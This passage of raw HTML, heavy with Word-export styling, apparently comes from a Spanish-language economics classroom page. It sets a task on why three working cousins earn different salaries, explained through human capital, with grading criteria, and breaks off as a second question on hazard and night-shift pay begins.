l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1350184068;\n\tmso-list-template-ids:-111112254;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:2078236167;\n\tmso-list-template-ids:399508314;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Los tres primos: ¿por qué no cobramos lo mismo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEn una comida familiar de domingo se juntan tres primos que ya están trabajando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 24 años: terminó un Grado Superior de Administración y Finanzas y trabaja como administrativa en una asesoría de tu ciudad. Cobra 1.600 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Mario\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 25 años: dejó los estudios al acabar la ESO. Ha pasado por varios trabajos temporales y ahora está en un almacén logístico preparando pedidos, con 1.250 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Sara\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 26 años: estudió Ingeniería Informática y habla inglés con fluidez. Trabaja en remoto para una empresa tecnológica de Barcelona, con 2.500 € netos al mes, más un bonus anual si cumplen objetivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EDurante la comida, Mario se queja:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E“Al final todos trabajamos 8 horas. No entiendo por qué Sara tiene que ganar el doble que yo. No es justo”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ETú recuerdas que en clase habéis visto que\u0026nbsp;\u003Cb\u003Eel capital humano\u003C\/b\u003E\u0026nbsp;(formación, experiencia, idiomas, habilidades personales…) suele aumentar la productividad y, con ello, el salario medio que se puede alcanzar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ea) Factores de capital humano\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EIndica para cada primo\/a qué elementos de capital humano crees que influyen en su salario: nivel de estudios, experiencia, idiomas, manejo de tecnologías, habilidades sociales… Haz una mini tabla o esquema comparando los tres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Eb) Relación capital humano – salario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EExplica en 8-10 líneas por qué, según lo que habéis estudiado, es lógico que Sara pueda tener un salario más alto que Mario y Lucía, aunque todos trabajen 8 horas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ec) Consejo para Mario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ERedacta un consejo para Mario (8-10 líneas) sobre qué podría hacer en los próximos años para mejorar su salario a medio plazo: formación, certificados, idiomas, carnet, competencias digitales, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EIdentifica correctamente varios componentes de capital humano de cada primo (formación, idiomas, experiencia, habilidades).\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EExplica de forma coherente la relación capital humano–productividad–salario, más allá de “es así porque sí”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEl consejo a Mario es realista, concreto y coherente con la idea de mejorar el capital humano para aspirar a mejores salarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ESe valora la claridad, el uso de vocabulario económico (capital humano, productividad, salario) y la buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Plus de riesgo, noche y turnos raros”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu barrio conoces a dos personas que trabajan muchas horas, pero en condiciones muy distintas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3425\" data-start=\"3256\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3267\" data-start=\"3256\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Antonio\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, 